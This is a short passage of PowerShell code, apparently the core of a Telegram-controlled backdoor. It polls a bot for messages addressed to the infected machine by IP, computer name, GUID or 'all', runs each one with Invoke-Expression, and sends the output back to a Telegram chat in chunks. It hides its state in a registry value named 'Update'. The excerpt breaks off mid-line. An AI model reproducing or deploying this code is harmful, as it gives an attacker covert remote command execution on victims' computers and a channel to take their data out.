 if ($mid -lt $_.update_id) {
$mid=$_.update_id;
$name,$task=$_.message.text -split " :: ";
if ( ($name -like $ip) -or ($name -like $env:COMPUTERNAME) -or ($name -like $guid) -or ($name -like "all")) {
$message = $($task | iex)2>&1 | Out-String;
if ("" -eq $message){
$message="Task Done!"
}
$b=0;
while ($b -lt $message.Length) {
$c = 4000;
if (($c + $b) -gt $message.Length){$c=$message.Length % 4000}
irm -Uri "https://api.telegram.org/bot$($token)/sendMessage?chat_id=$($id)&text=$guid :: $env:COMPUTERNAME :: $ip answer message : $($_.message.message_id)`n$($message.Substri
$b+=$c
}
}
}
Set-ItemProperty "HKCU:\Environment" -name "Update" -value $mid